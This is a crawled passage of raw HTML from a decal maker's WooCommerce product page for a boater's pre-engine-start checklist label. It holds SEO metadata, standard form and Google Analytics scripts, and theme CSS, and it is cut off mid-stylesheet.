

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/
body_size: 54621
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- All in One SEO 4.8.7 - aioseo.com -->
<meta name="description" content="Rev: A" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Dec-O-Art - Making Labels and Decals Since 1971" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MR7027: Boater’s checklist. Before starting engine? 5.75&quot;x2.25&quot;. - Dec-O-Art" />
<meta property="og:description" content="Rev: A" />
<meta property="og:url" content="https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/" />
<meta property="article:published_time" content="2022-03-07T15:36:59+00:00" />
<meta property="article:modified_time" content="2025-05-15T18:51:27+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="MR7027: Boater’s checklist. Before starting engine? 5.75&quot;x2.25&quot;. - Dec-O-Art" />
<meta name="twitter:description" content="Rev: A" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dec-o-art.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","position":2,"name":"Store","item":"https:\/\/www.dec-o-art.com\/store\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/marine\/#listItem","name":"Marine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/marine\/#listItem","position":3,"name":"Marine","item":"https:\/\/www.dec-o-art.com\/product-category\/marine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#listItem","name":"MR7027: Boater&#8217;s checklist. Before starting engine? 5.75&quot;x2.25&quot;."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#listItem","position":4,"name":"MR7027: Boater&#8217;s checklist. Before starting engine? 5.75&quot;x2.25&quot;.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/marine\/#listItem","name":"Marine"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#itempage","url":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/","name":"MR7027: Boater\u2019s checklist. Before starting engine? 5.75\"x2.25\". - Dec-O-Art","description":"Rev: A","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dec-o-art.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-628965867533.jpg","@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#mainImage","width":414,"height":162},"primaryImageOfPage":{"@id":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/#mainImage"},"datePublished":"2022-03-07T15:36:59+00:00","dateModified":"2025-05-15T18:51:27+00:00"},{"@type":"Organization","@id":"https:\/\/www.dec-o-art.com\/#organization","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","url":"https:\/\/www.dec-o-art.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dec-o-art.com\/#website","url":"https:\/\/www.dec-o-art.com\/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dec-o-art.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
<title>MR7027: Boater’s checklist. Before starting engine? 5.75&quot;x2.25&quot;. - Dec-O-Art</title>
<link rel="canonical" href="https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MR7027: Boater&#039;s checklist. Before starting engine? 5.75&quot;x2.25&quot;. - Dec-O-Art" />
<meta property="og:description" content="Rev: A" />
<meta property="og:url" content="https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/" />
<meta property="og:site_name" content="Dec-O-Art" />
<meta property="article:modified_time" content="2025-05-15T18:51:27+00:00" />
<meta property="og:image" content="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg" />
<meta property="og:image:width" content="414" />
<meta property="og:image:height" content="162" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/","url":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/","name":"MR7027: Boater's checklist. Before starting engine? 5.75&quot;x2.25&quot;. - Dec-O-Art","isPartOf":{"@id":"https://www.dec-o-art.com/#website"},"primaryImageOfPage":{"@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#primaryimage"},"image":{"@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#primaryimage"},"thumbnailUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg","datePublished":"2022-03-07T15:36:59+00:00","dateModified":"2025-05-15T18:51:27+00:00","breadcrumb":{"@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#primaryimage","url":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg","contentUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg","width":414,"height":162},{"@type":"BreadcrumbList","@id":"https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dec-o-art.com/"},{"@type":"ListItem","position":2,"name":"Store","item":"https://www.dec-o-art.com/store/"},{"@type":"ListItem","position":3,"name":"MR7027: Boater&#8217;s checklist. Before starting engine? 5.75&quot;x2.25&quot;."}]},{"@type":"WebSite","@id":"https://www.dec-o-art.com/#website","url":"https://www.dec-o-art.com/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dec-o-art.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dec-O-Art &raquo; Feed" href="https://www.dec-o-art.com/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-6V4208VLHS"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.8.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dec-o-art.com\/product\/mr7027-boaters-checklist-before-starting-engine-5-75x2-25\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-6V4208VLHS',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-6V4208VLHS', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1762788196' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1762788196' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/opbn59x/6adih.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#ad172b;}a:hover,a:focus{color:#ad172b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:normal;line-height:1.1em;text-transform:capitalize;}.site-title{font-size:20px;font-size:1.25rem;display:block;}header .custom-logo-link img{max-width:40px;width:40px;}.astra-logo-svg{width:40px;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:70px;font-size:4.375rem;font-weight:600;line-height:1.4em;text-transform:capitalize;}h2,.entry-content :where(h2){font-size:48px;font-size:3rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h6,.entry-content :where(h6){font-size:18px;font-size:1.125rem;line-height:1.25em;font-weight:500;text-transform:capitalize;}::selection{background-color:#ad172b;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#231f20;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ad172b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ad172b;background-color:#ad172b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ad172b;}.entry-meta,.entry-meta *{line-height:1.45;color:#ad172b;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ad172b;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ad172b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ad172b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ad172b;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:100px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#231f20;}.single .ast-author-details .author-title{color:#ad172b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 